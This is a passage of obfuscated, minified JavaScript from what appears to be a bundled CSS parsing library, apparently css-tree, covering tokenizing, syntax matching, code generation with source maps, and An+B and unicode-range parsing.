cW=cQ;this[cW(0x464)]()!==a&&this[cW(0x1029)](cW(0x784)+String[cW(0xeba)](a)+'`'),this[cW(0x3e2)]++;}[cQ(0x545)](){const cd=cQ;return this[cd(0x3e2)]<this[cd(0x5a2)][cd(0xc6c)]?this[cd(0x5a2)][cd(0x8a7)](this[cd(0x3e2)]++):'';}[cQ(0x1029)](a){const cp=cQ;throw new C['u'](a,this[cp(0x5a2)],this[cp(0x3e2)]);}[cQ(0x732)](){const cG=cQ;return this[cG(0x2a8)](this[cG(0x1008)](this[cG(0x3e2)]));}[cQ(0xec0)](){const cf=cQ;let a=this[cf(0x3e2)];for(;a<this[cf(0x5a2)][cf(0xc6c)];a++){const z=this[cf(0x5a2)][cf(0xd69)](a);if(z>=0x80||0x0===c[z])break;}return this[cf(0x3e2)]===a&&this[cf(0x1029)](cf(0x566)),this[cf(0x2a8)](a);}[cQ(0x8d9)](){const ce=cQ;let a=this[ce(0x3e2)];for(;a<this[ce(0x5a2)][ce(0xc6c)];a++){const z=this[ce(0x5a2)][ce(0xd69)](a);if(z<0x30||z>0x39)break;}return this[ce(0x3e2)]===a&&this[ce(0x1029)](ce(0xf57)),this[ce(0x2a8)](a);}[cQ(0x4fc)](){const cj=cQ,a=this[cj(0x5a2)][cj(0xeb5)]('\x27',this[cj(0x3e2)]+0x1);return-0x1===a&&(this[cj(0x3e2)]=this[cj(0x5a2)][cj(0xc6c)],this[cj(0x1029)](cj(0xf00))),this[cj(0x2a8)](a+0x1);}}},0x1be5:(w,R,I)=>{'use strict';I['d'](R,{'G':()=>O});const C=function(){};function c(a){const cM=a2k;return cM(0xd1b)==typeof a?a:C;}function O(z,K,Q){const cY=a2k;let H=C,y=C;if(cY(0xd1b)==typeof K?H=K:K&&(H=c(K[cY(0xf84)]),y=c(K[cY(0x491)])),H===C&&y===C)throw new Error(cY(0x743));!function J(D){const cS=cY;switch(H[cS(0xde3)](Q,D),D[cS(0x736)]){case cS(0x6c1):D[cS(0x3e9)][cS(0x891)](J);break;case cS(0x8a1):case cS(0x1d9):J(D[cS(0xd7b)]);break;case cS(0x434):case cS(0x6fa):case cS(0x7e0):case cS(0x766):case cS(0x322):case cS(0x42e):case cS(0x7cd):case cS(0x1050):break;default:throw new Error(cS(0xedd)+D[cS(0x736)]);}y[cS(0xde3)](Q,D);}(z);}},0x772:(w,R,I)=>{'use strict';I['d'](R,{'o':()=>y});var C=I(0x11ac),O=I(0x153d),z=I(0x1725);const K=0x5c;function Q(J,D){const cq=a2k;if(cq(0xd1b)!=typeof D)J[cq(0x4de)][cq(0x891)](this[cq(0x230)],this);else{let u=null;J[cq(0x4de)][cq(0x891)](U=>{const cv=cq;null!==u&&D[cv(0xde3)](this,u),this[cv(0x230)](U),u=U;});}}function H(J){(0x0,C['qw'])(J,(D,u,U)=>{const cP=a2k;this[cP(0x5cd)](D,J[cP(0x4bf)](u,U));});}function y(J){const ch=a2k,D=new Map();for(let [u,U]of Object[ch(0x82a)](J[ch(0x230)]))ch(0xd1b)==typeof(U[ch(0xe60)]||U)&&D[ch(0x61f)](u,U[ch(0xe60)]||U);return function(F,W){const cB=ch;let G='',f=0x0,j={'node'(Y){const cl=a2k;if(!D[cl(0xe3a)](Y[cl(0x736)]))throw new Error(cl(0x273)+Y[cl(0x736)]);D[cl(0x9e2)](Y[cl(0x736)])[cl(0xde3)](M,Y);},'tokenBefore':z[cB(0x31f)],'token'(Y,S){const cs=cB;f=this[cs(0x776)](f,Y,S),this[cs(0x500)](S,Y,!0x1),Y===C['_i']&&S[cs(0xd69)](0x0)===K&&this[cs(0x500)]('\x0a',C['M$'],!0x0);},'emit'(Y){G+=Y;},'result':()=>G};W&&(cB(0xd1b)==typeof W[cB(0xece)]&&(j=W[cB(0xece)](j)),W[cB(0xe1c)]&&(j=(0x0,O['f'])(j)),W[cB(0x770)]in z&&(j[cB(0x776)]=z[W[cB(0x770)]]));const M={'node':Y=>j[cB(0x230)](Y),'children':Q,'token':(Y,S)=>j[cB(0x5cd)](Y,S),'tokenize':H};return j[cB(0x230)](F),j[cB(0x6c4)]();};}},0x153d:(w,R,I)=>{'use strict';const cZ=a2k;I['d'](R,{'f':()=>O});var C=I(0xf1);const c=new Set([cZ(0x65b),cZ(0x2b1),cZ(0xea3)]);function O(z){const cA=cZ,K=new C['x'](),Q={'line':0x1,'column':0x0},H={'line':0x0,'column':0x0},y={'line':0x1,'column':0x0},J={'generated':y};let D=0x1,U=0x0,F=!0x1;const W=z[cA(0x230)];z[cA(0x230)]=function(j){const cV=cA;if(j[cV(0xcfa)]&&j[cV(0xcfa)][cV(0x1d6)]&&c[cV(0xe3a)](j[cV(0x736)])){const M=j[cV(0xcfa)][cV(0x1d6)][cV(0xda3)],Y=j[cV(0xcfa)][cV(0x1d6)][cV(0x4df)]-0x1;H[cV(0xda3)]===M&&H[cV(0x4df)]===Y||(H[cV(0xda3)]=M,H[cV(0x4df)]=Y,Q[cV(0xda3)]=D,Q[cV(0x4df)]=U,F&&(F=!0x1,Q[cV(0xda3)]===y[cV(0xda3)]&&Q[cV(0x4df)]===y[cV(0x4df)]||K[cV(0x7f3)](J)),F=!0x0,K[cV(0x7f3)]({'source':j[cV(0xcfa)][cV(0x884)],'original':H,'generated':Q}));}W[cV(0xde3)](this,j),F&&c[cV(0xe3a)](j[cV(0x736)])&&(y[cV(0xda3)]=D,y[cV(0x4df)]=U);};const G=z[cA(0x500)];z[cA(0x500)]=function(j,M,Y){const cL=cA;for(let S=0x0;S<j[cL(0xc6c)];S++)0xa===j[cL(0xd69)](S)?(D++,U=0x0):U++;G(j,M,Y);};const f=z[cA(0x6c4)];return z[cA(0x6c4)]=function(){const cx=cA;return F&&K[cx(0x7f3)](J),{'css':f(),'map':K};},z;}},0x1725:(w,R,I)=>{'use strict';const cX=a2k;I['r'](R),I['d'](R,{'safe':()=>y,'spec':()=>H});var C=I(0x11ac);const O=(J,D)=>{const cn=a2k;if(J===C['_i']&&(J=D),cn(0xe91)==typeof J){const u=J[cn(0xd69)](0x0);return u>0x7f?0x8000:u<<0x8;}return J;},z=[[C['Vy'],C['Vy']],[C['Vy'],C['zt']],[C['Vy'],C['s0']],[C['Vy'],C['VY']],[C['Vy'],'-'],[C['Vy'],C['wN']],[C['Vy'],C['Ne']],[C['Vy'],C['fg']],[C['Vy'],C['zG']],[C['Vy'],C['AJ']],[C['zu'],C['Vy']],[C['zu'],C['zt']],[C['zu'],C['s0']],[C['zu'],C['VY']],[C['zu'],'-'],[C['zu'],C['wN']],[C['zu'],C['Ne']],[C['zu'],C['fg']],[C['zu'],C['zG']],[C['Vw'],C['Vy']],[C['Vw'],C['zt']],[C['Vw'],C['s0']],[C['Vw'],C['VY']],[C['Vw'],'-'],[C['Vw'],C['wN']],[C['Vw'],C['Ne']],[C['Vw'],C['fg']],[C['Vw'],C['zG']],[C['fg'],C['Vy']],[C['fg'],C['zt']],[C['fg'],C['s0']],[C['fg'],C['VY']],[C['fg'],'-'],[C['fg'],C['wN']],[C['fg'],C['Ne']],[C['fg'],C['fg']],[C['fg'],C['zG']],['#',C['Vy']],['#',C['zt']],['#',C['s0']],['#',C['VY']],['#','-'],['#',C['wN']],['#',C['Ne']],['#',C['fg']],['#',C['zG']],['-',C['Vy']],['-',C['zt']],['-',C['s0']],['-',C['VY']],['-','-'],['-',C['wN']],['-',C['Ne']],['-',C['fg']],['-',C['zG']],[C['wN'],C['Vy']],[C['wN'],C['zt']],[C['wN'],C['s0']],[C['wN'],C['VY']],[C['wN'],C['wN']],[C['wN'],C['Ne']],[C['wN'],C['fg']],[C['wN'],'%'],[C['wN'],C['zG']],['@',C['Vy']],['@',C['zt']],['@',C['s0']],['@',C['VY']],['@','-'],['@',C['zG']],['.',C['wN']],['.',C['Ne']],['.',C['fg']],['+',C['wN']],['+',C['Ne']],['+',C['fg']],['/','*']],K=z[cX(0x64c)]([[C['Vy'],C['Vw']],[C['fg'],C['Vw']],[C['Vw'],C['Vw']],[C['zu'],C['AJ']],[C['zu'],C['Qf']],[C['zu'],C['Qx']],[C['Ne'],C['Ne']],[C['Ne'],C['fg']],[C['Ne'],C['zt']],[C['Ne'],'-'],[C['no'],C['Vy']],[C['no'],C['zt']],[C['no'],C['Ne']],[C['no'],C['fg']],[C['no'],C['Vw']],[C['no'],'-']]);function Q(J){const cE=cX,D=new Set(J[cE(0x22e)](([u,U])=>O(u)<<0x10|O(U)));return function(u,U,F){const cm=cE,W=O(U,F),d=F[cm(0xd69)](0x0);return(0x2d===d&&U!==C['Vy']&&U!==C['zt']&&U!==C['zG']||0x2b===d?D[cm(0xe3a)](u<<0x10|d<<0x8):D[cm(0xe3a)](u<<0x10|W))&&this[cm(0x500)]('\x20',C['M$'],!0x0),W;};}const H=Q(z),y=Q(K);},0xf26:(w,R,I)=>{'use strict';I['d'](R,{'GG':()=>y,'cM':()=>K,'qg':()=>z});var C=I(0x1254);I(0x2162),I(0x1aa),I(0x1d09),I(0x11ac),I(0x268e),I(0x12dd),I(0xc8c),I(0x122e),I(0x18bf),I(0x15b1);const {tokenize:O,parse:z,generate:K,lexer:Q,createLexer:H,walk:y,find:J,findLast:D,findAll:U,toPlainObject:F,fromPlainObject:W,fork:G}=C['A'];},0x1d09:(R,I,C)=>{'use strict';const O3=a2k;C['d'](I,{'J':()=>v});var O=C(0x209d),z=C(0xc8c),K=C(0x1304),Q=C(0x13ba),H=C(0xec0),J=C(0x268e),D=C(0x2507),U=C(0x2613),F=C(0x16e6),W=C(0x11e),G=C(0x193f),j=C(0x2342);function M(P,B,Z){const cN=a2k,A={};for(const V in P)P[V][cN(0x977)]&&(A[V]=Z?P[V][cN(0x977)]:(0x0,J['cM'])(P[V][cN(0x977)],{'compact':B}));return A;}function Y(P,B,Z){const cb=a2k,A={};for(const [V,L]of Object[cb(0x82a)](P))A[V]={'prelude':L[cb(0xf73)]&&(Z?L[cb(0xf73)][cb(0x977)]:(0x0,J['cM'])(L[cb(0xf73)][cb(0x977)],{'compact':B})),'descriptors':L[cb(0xaba)]&&M(L[cb(0xaba)],B,Z)};return A;}function S(P,B,Z){return{'matched':P,'iterations':Z,'error':B,...W};}function q(P,B,Z,A){const O0=a2k,V=(0x0,D['A'])(Z,P[O0(0x977)]);let L;return function(x){const O1=O0;for(let X=0x0;X<x[O1(0xc6c)];X++)if(O1(0x7e8)===x[X][O1(0x494)][O1(0x9d1)]())return!0x0;return!0x1;}(V)?S(null,new Error(O0(0xed7))):(A&&(L=(0x0,F['wg'])(V,P[O0(0xf02)],P)),A&&L[O0(0x86d)]||(L=(0x0,F['wg'])(V,B[O0(0x86d)],P),L[O0(0x86d)])?S(L[O0(0x86d)],null,L[O0(0xf72)]):S(null,new O['F'](L[O0(0xd97)],B[O0(0x977)],Z,L),L[O0(0xf72)]));}class v{constructor(P,B,Z){const O2=a2k;if(this[O2(0xb5c)]=K['v'],this[O2(0x977)]=B,this[O2(0xe37)]=!0x1,this[O2(0x20d)]={...H},this[O2(0x2d9)]=Object[O2(0xfdf)](null),this[O2(0xfe5)]=Object[O2(0xfdf)](null),this[O2(0x5df)]=Object[O2(0xfdf)](null),this[O2(0xf1b)]=Z||(0x0,j['y'])(P),P){if(P[O2(0xb5c)]&&(this[O2(0xb5c)]=P[O2(0xb5c)]),P[O2(0x20d)]){for(const A of Object[O2(0xd6e)](H))Array[O2(0x69b)](P[O2(0x20d)][A])&&(this[O2(0x20d)][A]=P[O2(0x20d)][A]);}if(P[O2(0x5df)]){for(const [V,L]of Object[O2(0x82a)](P[O2(0x5df)]))this[O2(0x655)](V,L);}if(P[O2(0xe37)]){this[O2(0xe37)]=!0x0;for(const [x,X]of Object[O2(0x82a)]((0x0,Q['JH'])(this[O2(0x20d)])))this[O2(0x655)](x,X);}if(P[O2(0x2d9)]){for(const [E,N]of Object[O2(0x82a)](P[O2(0x2d9)]))this[O2(0xd83)](E,N);}if(P[O2(0xfe5)]){for(const [T0,T1]of Object[O2(0x82a)](P[O2(0xfe5)]))this[O2(0xe9e)](T0,T1);}}this[O2(0xf02)]=(0x0,U['gt'])(this[O2(0xb5c)][O2(0x22f)](O2(0x23b)));}[O3(0x878)](P){const O5=O3;function B(V,L){const O4=a2k;A[O4(0x777)]({'node':V,'message':L});}const Z=this[O5(0xf1b)],A=[];return this[O5(0x977)][O5(0xfc6)](P,function(V){const O6=O5;Z[O6(0x651)](V[O6(0x736)])?Z[V[O6(0x736)]][O6(0x63a)](V,B):B(V,O6(0x1fe)+V[O6(0x736)]+'`');}),!!A[O5(0xc6c)]&&A;}[O3(0xf65)](P,B,Z,A=null){const O7=O3,V={'type':B,'name':Z},L={'type':B,'name':Z,'parent':A,'serializable':O7(0xe91)==typeof P||P&&O7(0xe91)==typeof P[O7(0x736)],'syntax':null,'match':null,'matchRef':null};return O7(0xd1b)==typeof P?L[O7(0x86d)]=(0x0,U['gt'])(P,V):(O7(0xe91)==typeof P?Object[O7(0x2f9)](L,O7(0x977),{'get':()=>(Object[O7(0x2f9)](L,O7(0x977),{'value':(0x0,J['qg'])(P)}),L[O7(0x977)])}):L[O7(0x977)]=P,Object[O7(0x2f9)](L,O7(0x86d),{'get':()=>(Object[O7(0x2f9)](L,O7(0x86d),{'value':(0x0,U['gt'])(L[O7(0x977)],V)}),L[O7(0x86d)])}),O7(0x6fa)===B&&Object[O7(0x2f9)](L,O7(0x711),{'get'(){const O8=O7,x=L[O8(0x977)],X=function(E){const O9=O8,N=E[O9(0x3e9)][0x0];return!0x1===E[O9(0xc8f)]&&0x1===E[O9(0x3e9)][O9(0xc6c)]&&O9(0x8a1)===N[O9(0x736)]&&!0x0===N[O9(0x885)];}(x)?(0x0,U['gt'])({...x,'terms':[x[O8(0x3e9)][0x0][O8(0xd7b)]]},V):null;return Object[O8(0x2f9)](L,O8(0x711),{'value':X}),X;}})),L;}[O3(0xd83)](P,B){const OT=O3;B&&(this[OT(0x2d9)][P]={'type':OT(0x65b),'name':P,'prelude':B[OT(0xf73)]?this[OT(0xf65)](B[OT(0xf73)],OT(0x5a6),P):null,'descriptors':B[OT(0xaba)]?Object[OT(0xd6e)](B[OT(0xaba)])[OT(0x609)]((Z,A)=>(Z[A]=this[OT(0xf65)](B[OT(0xaba)][A],OT(0xe76),A,P),Z),Object[OT(0xfdf)](null)):null});}[O3(0xe9e)](P,B){const Ok=O3;B&&(this[Ok(0xfe5)][P]=this[Ok(0xf65)](B,Ok(0x6fa),P));}[O3(0x655)](P,B){const Ot=O3;B&&(this[Ot(0x5df)][P]=this[Ot(0xf65)](B,Ot(0x434),P));}[O3(0x34c)](P){const Og=O3;if(!this[Og(0xcc5)](P))return new O['B'](Og(0x1e1),'@'+P);}[O3(0xd4c)](P,B){const Or=O3,Z=this[Or(0x34c)](P);if(Z)return Z;const A=this[Or(0xcc5)](P);return!A[Or(0xf73)]&&B?new SyntaxError(Or(0x856)+P+Or(0x60a)):!A[Or(0xf73)]||B||q(this,A[Or(0xf73)],'',!0x1)[Or(0xe53)]?void 0x0:new SyntaxError(Or(0x856)+P+Or(0x63b));}[O3(0x317)](P,B){const Ow=O3,Z=this[Ow(0x34c)](P);if(Z)return Z;const A=this[Ow(0xcc5)](P),V=z['Si'](B);return A[Ow(0xaba)]?A[Ow(0xaba)][V[Ow(0xef5)]]||A[Ow(0xaba)][V[Ow(0x40f)]]?void 0x0:new O['B'](Ow(0x241),B):new SyntaxError(Ow(0x856)+P+Ow(0xc73));}[O3(0xe0a)](P){const OR=O3;if(!this[OR(0xe0d)](P))return new O['B'](OR(0x577),P);}[O3(0xad1)](P,B){const OI=O3,Z=this[OI(0xd4c)](P,B);if(Z)return S(null,Z);const A=this[OI(0xcc5)](P);return A[OI(0xf73)]?q(this,A[OI(0xf73)],B||'',!0x1):S(null,null);}[O3(0xe17)](P,B,Z){const OC=O3,A=this[OC(0x317)](P,B);if(A)return S(null,A);const V=this[OC(0xcc5)](P),L=z['Si'](B);return q(this,V[OC(0xaba)][L[OC(0xef5)]]||V[OC(0xaba)][L[OC(0x40f)]],Z,!0x1);}[O3(0x3fc)](P){const Oc=O3;return Oc(0xea3)!==P[Oc(0x736)]?S(null,new Error(Oc(0x82c))):this[Oc(0x95b)](P[Oc(0x60d)],P[Oc(0x494)]);}[O3(0x95b)](P,B){const OO=O3;if(z['MZ'](P)[OO(0x6c8)])return S(null,new Error(OO(0x31d)));const Z=this[OO(0xe0a)](P);return Z?S(null,Z):q(this,this[OO(0xe0d)](P),B,!0x0);}[O3(0xc03)](P,B){const Oa=O3,Z=this[Oa(0xc83)](P);return Z?q(this,Z,B,!0x1):S(null,new O['B'](Oa(0x242),P));}[O3(0x86d)](P,B){const Oz=O3;return Oz(0xe91)==typeof P||P&&P[Oz(0x736)]?(Oz(0xe91)!=typeof P&&P[Oz(0x86d)]||(P=this[Oz(0xf65)](P,Oz(0x434),Oz(0x3c1))),q(this,P,B,!0x1)):S(null,new O['B'](Oz(0xaf4)));}[O3(0x701)](P,B,Z,A){const Oi=O3;return(0x0,G['V'])(this,B,this[Oi(0x95b)](P,B),Z,A);}[O3(0xf11)](P,B,Z){const OK=O3;return(0x0,G['V'])(this,P[OK(0x494)],this[OK(0x3fc)](P),B,Z);}[O3(0xbc5)](P,B,Z){const OQ=O3,A=[];return this[OQ(0x977)][OQ(0xfc6)](P,{'visit':OQ(0xea3),'enter':V=>{const OH=OQ;A[OH(0x777)][OH(0xc15)](A,this[OH(0xf11)](V,B,Z));}}),A;}[O3(0xcc5)](P,B=!0x0){const Oy=O3,Z=z['Si'](P);return(Z[Oy(0x510)]&&B?this[Oy(0x2d9)][Z[Oy(0xef5)]]||this[Oy(0x2d9)][Z[Oy(0x40f)]]:this[Oy(0x2d9)][Z[Oy(0xef5)]])||null;}[O3(0x69e)](P,B=!0x0){const OJ=O3,Z=this[OJ(0xcc5)](P,B);return Z&&Z[OJ(0xf73)]||null;}[O3(0x9a5)](P,B){const OD=O3;return this[OD(0x2d9)][OD(0x651)](P)&&this[OD(0x2d9)][OD(0x9df)]&&this[OD(0x2d9)][P][OD(0x9df)][B]||null;}[O3(0xe0d)](P,B=!0x0){const Ou=O3,Z=z['MZ'](P);return(Z[Ou(0x510)]&&B?this[Ou(0xfe5)][Z[Ou(0xef5)]]||this[Ou(0xfe5)][Z[Ou(0x40f)]]:this[Ou(0xfe5)][Z[Ou(0xef5)]])||null;}[O3(0xc83)](P){const OU=O3;return hasOwnProperty[OU(0xde3)](this[OU(0x5df)],P)?this[OU(0x5df)][P]:null;}[O3(0xf2c)](){const OW=O3;function P(X,E){return E?'<'+X+'>':'<\x27'+X+'\x27>';}function B(X,E,N,T0){const Oo=a2k;if(N[Oo(0xe3a)](E))return N[Oo(0x9e2)](E);N[Oo(0x61f)](E,!0x1),null!==T0[Oo(0x977)]&&(0x0,J['GG'])(T0[Oo(0x977)],function(T1){const OF=Oo;if(OF(0x434)!==T1[OF(0x736)]&&OF(0x6fa)!==T1[OF(0x736)])return;const T2=OF(0x434)===T1[OF(0x736)]?X[OF(0x5df)]:X[OF(0xfe5)],T3=OF(0x434)===T1[OF(0x736)]?A:V;hasOwnProperty[OF(0xde3)](T2,T1[OF(0xef5)])?B(X,T1[OF(0xef5)],T3,T2[T1[OF(0xef5)]])&&(Z[OF(0x777)](P(E,N===A)+OF(0xbca)+P(T1[OF(0xef5)],OF(0x434)===T1[OF(0x736)])),N[OF(0x61f)](E,!0x0)):(Z[OF(0x777)](P(E,N===A)+OF(0x496)+P(T1[OF(0xef5)],OF(0x434)===T1[OF(0x736)])),N[OF(0x61f)](E,!0x0));},this);}const Z=[];let A=new Map(),V=new Map();for(const X in this[OW(0x5df)])B(this,X,A,this[OW(0x5df)][X]);for(const E in this[OW(0xfe5)])B(this,E,V,this[OW(0xfe5)][E]);const L=[...A[OW(0xd6e)]()][OW(0xde0)](N=>A[OW(0x9e2)](N)),x=[...V[OW(0xd6e)]()][OW(0xde0)](N=>V[OW(0x9e2)](N));return L[OW(0xc6c)]||x[OW(0xc6c)]?{'errors':Z,'types':L,'properties':x}:null;}[O3(0x9ee)](P,B){const Od=O3;return{'generic':this[Od(0xe37)],'cssWideKeywords':this[Od(0xb5c)],'units':this[Od(0x20d)],'types':M(this[Od(0x5df)],!B,P),'properties':M(this[Od(0xfe5)],!B,P),'atrules':Y(this[Od(0x2d9)],!B,P)};}[O3(0xc6a)](){const Op=O3;return JSON[Op(0x8ec)](this[Op(0x9ee)]());}}},0x209d:(w,R,I)=>{'use strict';I['d'](R,{'B':()=>H,'F':()=>y});var C=I(0x192b),O=I(0x24ff);const z={'offset':0x0,'line':0x1,'column':0x1};function K(J,D){const OG=a2k,u=J&&J[OG(0xcfa)]&&J[OG(0xcfa)][D];return u?OG(0xda3)in u?Q(u):u:null;}function Q({offset:J,line:D,column:u},U){const Of=a2k,F={'offset':J,'line':D,'column':u};if(U){const W=U[Of(0x764)](/\n|\r\n?|\f/);F[Of(0xbf7)]+=U[Of(0xc6c)],F[Of(0xda3)]+=W[Of(0xc6c)]-0x1,F[Of(0x4df)]=0x1===W[Of(0xc6c)]?F[Of(0x4df)]+U[Of(0xc6c)]:W[Of(0x288)]()[Of(0xc6c)]+0x1;}return F;}const H=function(J,D){const Oe=a2k,u=(0x0,C['a'])(Oe(0xc0d),J+(D?'\x20`'+D+'`':''));return u[Oe(0x636)]=D,u;},y=function(J,D,U,F){const Oj=a2k,W=(0x0,C['a'])(Oj(0x2e0),J),{css:G,mismatchOffset:f,mismatchLength:j,start:M,end:Y}=function(S,q){const OM=Oj,v=S[OM(0xc93)],P=S[OM(0xac3)],B=P<v[OM(0xc6c)]&&v[P][OM(0x230)]||null,Z=B!==q?B:null;let A,V,L=0x0,x=0x0,X=0x0,E='';for(let N=0x0;N<v[OM(0xc6c)];N++){const b=v[N][OM(0x494)];N===P&&(x=b[OM(0xc6c)],L=E[OM(0xc6c)]),null!==Z&&v[N][OM(0x230)]===Z&&(N<=P?X++:X=0x0),E+=b;}return P===v[OM(0xc6c)]||X>0x1?(A=K(Z||q,OM(0xdb8))||Q(z,E),V=Q(A)):(A=K(Z,OM(0x1d6))||Q(K(q,OM(0x1d6))||z,E[OM(0x4bf)](0x0,L)),V=K(Z,OM(0xdb8))||Q(A,E[OM(0x74a)](L,x))),{'css':E,'mismatchOffset':L,'mismatchLength':x,'start':A,'end':V};}(F,U);return W[Oj(0x45f)]=J,W[Oj(0x977)]=D?(0x0,O['c'])(D):Oj(0x83a),W[Oj(0x272)]=G,W[Oj(0x1d2)]=f,W[Oj(0x393)]=j,W[Oj(0x670)]=J+Oj(0x908)+W[Oj(0x977)]+Oj(0x844)+(G||Oj(0x612))+Oj(0x52b)+new Array(W[Oj(0x1d2)]+0x1)[Oj(0x22f)]('-')+'^',Object[Oj(0x643)](W,M),W[Oj(0xcfa)]={'source':U&&U[Oj(0xcfa)]&&U[Oj(0xcfa)][Oj(0x884)]||Oj(0x5ca),'start':M,'end':Y},W;};},0x4a:(w,R,I)=>{'use strict';I['d'](R,{'A':()=>F});var C=I(0x11ac);const O=0x2b,z=0x2d,K=0x6e,Q=!0x0,H=!0x1;function y(W,G){const OY=a2k;return null!==W&&W[OY(0x736)]===C['_i']&&W[OY(0x494)][OY(0xd69)](0x0)===G;}function J(W,G,f){const OS=a2k;for(;null!==W&&(W[OS(0x736)]===C['M$']||W[OS(0x736)]===C['Mw']);)W=f(++G);return G;}function D(W,G,f,j){const Oq=a2k;if(!W)return 0x0;const M=W[Oq(0x494)][Oq(0xd69)](G);if(M===O||M===z){if(f)return 0x0;G++;}for(;G<W[Oq(0x494)][Oq(0xc6c)];G++)if(!(0x0,C['yp'])(W[Oq(0x494)][Oq(0xd69)](G)))return 0x0;return j+0x1;}function U(W,G,f){const Ov=a2k;let j=!0x1,M=J(W,G,f);if(null===(W=f(M)))return G;if(W[Ov(0x736)]!==C['wN']){if(!y(W,O)&&!y(W,z))return G;if(j=!0x0,M=J(f(++M),M,f),null===(W=f(M))||W[Ov(0x736)]!==C['wN'])return 0x0;}if(!j){const Y=W[Ov(0x494)][Ov(0xd69)](0x0);if(Y!==O&&Y!==z)return 0x0;}return D(W,j?0x0:0x1,j,M);}function F(W,G){const OP=a2k;let f=0x0;if(!W)return 0x0;if(W[OP(0x736)]===C['wN'])return D(W,0x0,H,f);if(W[OP(0x736)]===C['Vy']&&W[OP(0x494)][OP(0xd69)](0x0)===z){if(!(0x0,C['Nb'])(W[OP(0x494)],0x1,K))return 0x0;switch(W[OP(0x494)][OP(0xc6c)]){case 0x2:return U(G(++f),f,G);case 0x3:return W[OP(0x494)][OP(0xd69)](0x2)!==z?0x0:(f=J(G(++f),f,G),D(W=G(f),0x0,Q,f));default:return W[OP(0x494)][OP(0xd69)](0x2)!==z?0x0:D(W,0x3,Q,f);}}else{if(W[OP(0x736)]===C['Vy']||y(W,O)&&G(f+0x1)[OP(0x736)]===C['Vy']){if(W[OP(0x736)]!==C['Vy']&&(W=G(++f)),null===W||!(0x0,C['Nb'])(W[OP(0x494)],0x0,K))return 0x0;switch(W[OP(0x494)][OP(0xc6c)]){case 0x1:return U(G(++f),f,G);case 0x2:return W[OP(0x494)][OP(0xd69)](0x1)!==z?0x0:(f=J(G(++f),f,G),D(W=G(f),0x0,Q,f));default:return W[OP(0x494)][OP(0xd69)](0x1)!==z?0x0:D(W,0x2,Q,f);}}else{if(W[OP(0x736)]===C['fg']){let j=W[OP(0x494)][OP(0xd69)](0x0),M=j===O||j===z?0x1:0x0,Y=M;for(;Y<W[OP(0x494)][OP(0xc6c)]&&(0x0,C['yp'])(W[OP(0x494)][OP(0xd69)](Y));Y++);return Y===M?0x0:(0x0,C['Nb'])(W[OP(0x494)],Y,K)?Y+0x1===W[OP(0x494)][OP(0xc6c)]?U(G(++f),f,G):W[OP(0x494)][OP(0xd69)](Y+0x1)!==z?0x0:Y+0x2===W[OP(0x494)][OP(0xc6c)]?(f=J(G(++f),f,G),D(W=G(f),0x0,Q,f)):D(W,Y+0x2,Q,f):0x0;}}}return 0x0;}},0x1304:(w,R,I)=>{'use strict';const Oh=a2k;I['d'](R,{'v':()=>C});const C=[Oh(0xaaa),Oh(0x1e4),Oh(0xfd6),Oh(0x446),Oh(0x4be)];},0x1807:(w,R,I)=>{'use strict';I['d'](R,{'A':()=>D});var C=I(0x11ac);const O=0x2b,z=0x2d,K=0x3f,Q=0x75;function H(U,F){const Ol=a2k;return null!==U&&U[Ol(0x736)]===C['_i']&&U[Ol(0x494)][Ol(0xd69)](0x0)===F;}function y(U,F,W){const OB=a2k;let p=0x0;for(let G=F;G<U[OB(0x494)][OB(0xc6c)];G++){const f=U[OB(0x494)][OB(0xd69)](G);if(f===z&&W&&0x0!==p)return y(U,F+p+0x1,!0x1),0x6;if(!(0x0,C['tB'])(f))return 0x0;if(++p>0x6)return 0x0;}return p;}function J(U,F,W){if(!U)return 0x0;for(;H(W(F),K);){if(++U>0x6)return 0x0;F++;}return F;}function D(U,F){const Os=a2k;let W=0x0;if(null===U||U[Os(0x736)]!==C['Vy']||!(0x0,C['Nb'])(U[Os(0x494)],0x0,Q))return 0x0;if(null===(U=F(++W)))return 0x0;if(H(U,O))return null===(U=F(++W))?0x0:U[Os(0x736)]===C['Vy']?J(y(U,0x0,!0x0),++W,F):H(U,K)?J(0x1,++W,F):0x0;if(U[Os(0x736)]===C['wN']){const p=y(U,0x1,!0x0);return 0x0===p?0x0:null===(U=F(++W))?W:U[Os(0x736)]===C['fg']||U[Os(0x736)]===C['wN']?function(G,f){const OZ=Os;return G[OZ(0x494)][OZ(0xd69)](0x0)===f;}(U,z)&&y(U,0x1,!0x1)?W+0x1:0x0:J(p,W,F);}return U[Os(0x736)]===C['fg']?J(y(U,0x1,!0x0),++W,F):0x0;}},0x13ba:(R,I,C)=>{'use strict';const OA=a2k;C['d'](I,{'JH':()=>A});var O=C(0x1304),z=C(0x4a),K=C(0x1807),Q=C(0x11ac);const H=[OA(0xe82),OA(0xc10),OA(0x686)],J=new Map([[Q['zt'],Q['no']],[Q['AJ'],Q['no']],[Q['hk'],Q['Oh']],[Q['X6'],Q['Q0']]]);function D(V,L){const OV=OA;return L<V[OV(0xc6c)]?V[OV(0xd69)](L):0x0;}function U(V,L){const OL=OA;return(0x0,Q['$C'])(V,0x0,V[OL(0xc6c)],L);}function F(V,L){const Ox=OA;for(let x=0x0;x<L[Ox(0xc6c)];x++)if(U(V,L[x]))return!0x0;return!0x1;}function W(V,L){const On=OA;return L===V[On(0xc6c)]-0x2&&0x5c===D(V,L)&&(0x0,Q['yp'])(D(V,L+0x1));}function G(V,L,x){const OX=OA;if(V&&OX(0x1061)===V[OX(0x736)]){const X=Number(void 0x0!==x&&x!==L[OX(0xc6c)]?L[OX(0x74a)](0x0,x):L);if(isNaN(X))return!0x0;if(null!==V[OX(0xdd4)]&&X<V[OX(0xdd4)]&&OX(0xe91)!=typeof V[OX(0xdd4)])return!0x0;if(null!==V[OX(0xa9f)]&&X>V[OX(0xa9f)]&&OX(0xe91)!=typeof V[OX(0xa9f)])return!0x0;}return!0x1;}function j(V){return function(L,x,X){const OE=a2k;return null===L?0x0:L[OE(0x736)]===Q['zt']&&F(L[OE(0x494)],H)?function(E,N){const Om=OE;let T0=0x0,T1=[],T2=0x0;T3:do{switch(E[Om(0x736)]){case Q['Q0']:case Q['no']:case Q['Oh']:if(E[Om(0x736)]!==T0)break T3;if(T0=T1[Om(0x288)](),0x0===T1[Om(0xc6c)]){T2++;break T3;}break;case Q['zt']:case Q['AJ']:case Q['hk']:case Q['X6']:T1[Om(0x777)](T0),T0=J[Om(0x9e2)](E[Om(0x736)]);}T2++;}while(E=N(T2));return T2;}(L,x):V(L,x,X);};}function M(V){return function(L){const ON=a2k;return 